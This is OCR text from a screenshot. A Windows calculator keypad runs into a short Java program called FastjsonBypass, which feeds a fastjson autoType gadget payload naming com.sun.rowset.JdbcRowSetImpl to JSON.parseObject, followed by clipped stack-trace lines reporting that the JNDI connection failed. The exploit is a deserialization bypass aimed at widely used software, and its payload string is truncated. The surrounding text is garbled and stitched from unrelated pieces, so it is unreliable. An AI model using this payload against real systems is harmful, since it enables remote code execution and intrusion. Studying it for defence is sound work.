 计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
2
3 import com.alibaba.fastjson.JSON;
4
5 public class FastjsonBypass {
6 public static void main(String[] args) {
7 String s = "{{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset.JdbcRowSetImpl\"},{\"@type\"
8 JSON.parseObject(s);
9 }
10 }
11
java:137)
java:128)
(JSON.java:201)
sonBypass.java:8)
tException <4 个内部行>
zer.FieldDeserializer.setValue(FieldDeserializer.java:96)
nt : JdbcRowSet (连接) JNDI 无法连接